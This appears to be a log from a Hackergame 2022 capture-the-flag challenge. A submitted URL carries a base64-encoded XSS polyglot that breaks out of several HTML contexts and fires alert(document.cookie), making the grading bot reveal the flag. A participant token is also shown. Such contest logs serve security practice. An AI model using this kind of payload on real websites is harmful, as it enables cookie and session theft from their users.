 Hackergame 2022
Terminal
不安全
202.38.93.111:10057
Please input your token: 1220:MEUCIC6JW8Igoo21QRhLQ1ptP32umRODHIKzCFcHCxPXh6CmAiEAgrqUSfzVBx1RpuxNQ0lEbW3mhSUqKBlE8RbkUvz+qdQ=
Please submit your quiz URL:
> http://202.38.93.111:10056/share?result=MTAwOmFWYXNDcmlwdDovKi0vKmAvKlxgLyonLyoiLyoqLygvKiAqL29OY2xpQ2s9YWxlcnQoZG9jdW1lbnQuY29va2llKSApLy
8lMEQlMEElMEQlMEEvLzwvc3RZbGUvPC90aXRMZS88L3RlWHRhckVhLzwvc2NSaXB0Ly0tIT5ceDNjc1ZnLzxzVmcvb05sb0FkPWFsZXJ0KGRvY3VtZW50LmNvb2tpZSkvLz5ceDNl
Your URL converted to http://web/share?result=MTAwOmFWYXNDcmlwdDovKi0vKmAvKlxgLyonLyoiLyoqLygvKiAqL29OY2xpQ2s9YWxlcnQoZG9jdW1lbnQuY29va2llKS
ApLy8lMEQlMEElMEQlMEEvLzwvc3RZbGUvPC90aXRMZS88L3RlWHRhckVhLzwvc2NSaXB0Ly0tIT5ceDNjc1ZnLzxzVmcvb05sb0FkPWFsZXJ0KGRvY3VtZW50LmNvb2tpZSkvLz5ceD
Nl
I am using Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/106.0.5249.119 Safari/537.36
- Logining...
Putting secret flag...
- Now browsing your quiz result...
ERROR <class 'selenium.common.exceptions.UnexpectedAlertPresentException'>
selenium.common.exceptions.UnexpectedAlertPresentException: Alert Text: flag=flag{xS5_1OI_is_N0t_SOHARD_162f01dd1a}
Message: unexpected alert open: {Alert text : flag=flag{xS5_1OI_is_N0t_SOHARD_162f01dd1a}}
(Session info: headless chrome=106.0.5249.119)
Stacktrace:
#0 0x555896dc6d53 <unknown>
#1 0x555896bb3786 <unknown>
#2 0x555896c27636 <unknown>
#3 0x555896c11863 <unknown>
#4 0x555896be0316 <unknown>
#5 0x555896be18e8 <unknown>
#6 0x555896e04fad <unknown>
#7 0x555896e06bf0 <unknown>
#8 0x555896e066f7 <unknown>
#9 0x555896e07285 <unknown>
#10 0x555896df421b <unknown>
#11 0x555896e075b6 <unknown>
#12 0x555896de866f <unknown>
#13 0x555896e1ffe5 <unknown>
#14 0x555896e20183 <unknown>
#15 0x555896e397e0 <unknown>
#16 0x7fb8b1b9bea7 <unknown>